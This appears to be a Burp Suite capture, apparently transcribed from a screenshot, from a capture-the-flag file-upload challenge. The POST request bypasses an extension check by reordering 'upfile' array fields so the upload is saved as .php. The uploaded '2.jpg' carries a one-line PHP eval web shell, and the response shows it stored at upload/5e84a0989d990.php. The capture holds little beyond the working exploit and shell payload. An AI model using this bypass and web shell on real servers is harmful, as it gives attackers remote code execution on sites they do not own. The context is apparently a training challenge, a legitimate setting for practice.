 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 7164694f-ea31-43a9-8b9a-8d11e067be04.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------15340924202898016671412265030
Content-Length: 601
Origin: http://7164694f-ea31-43a9-8b9a-8d11e067be04.node3.buuoj.cn
Connection: close
Referer: http://7164694f-ea31-43a9-8b9a-8d11e067be04.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
-----------------------------15340924202898016671412265030
Content-Disposition: form-data; name="upfile[0]"
2
-----------------------------15340924202898016671412265030
Content-Disposition: form-data; name="upfile[2]"
jpg
-----------------------------15340924202898016671412265030
Content-Disposition: form-data; name="upfile[1]"
php
-----------------------------15340924202898016671412265030
Content-Disposition: form-data; name="upfile"; filename="2.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['hacker']); ?>
-----------------------------15340924202898016671412265030--
Response
Raw Headers Hex HTML Render
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>pwnhub6669</title>
<link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Armata">
<link rel="stylesheet" href="assets/css/Responsive-feedback-form.css">
<link rel="stylesheet" href="assets/css/styles.css">
</head>
<body>
<div class="container" style="margin-top:51px;">
<div id="form-div" style="margin-right:50px;margin-left:50px;">
<form method="post" enctype="multipart/form-data">
<div class="form-group">
<div class="row">
<div class="col-md-12">
<h1 class="text-center" style="font-family:Armata, sans-serif;font-size:30px;"><strong>File Upload</strong></h1></
</div>
<hr id="hr" style="background-color:#c3bfbf;">
<div class="row text-center">
<img src="upload/5e84a0989d990.php" alt="2">
</div>
<hr id="hr" style="background-color:#c3bfbf;">
<div class="row">
<div class="col-md-8 col-md-offset-2 col-sm-10 col-sm-offset-1 col-xs-10 col-xs-offset-1">
<p style="font-family:Armata, sans-serif;font-size:22px;">File Name</p>
</div>
</div>
<div class="row">
<div class="col-md-8 col-md-offset-2 col-sm-10 col-sm-offset-1 col-xs-10 col-xs-offset-1">
<input class="form-control" type="text" name="upfile" placeholder="默认使用文件名" style="font-size:15px;font-family:
</div>
</div>
<div class="row" style="font-family:Armata, sans-serif;margin-top:10px;">
<div class="col-md-8 col-md-offset-2 col-sm-10 col-sm-offset-1 col-xs-10 col-xs-offset-1">
<p style="font-family:Armata, sans-serif;font-size:22px;"><strong>File Upload</strong></p>
</div>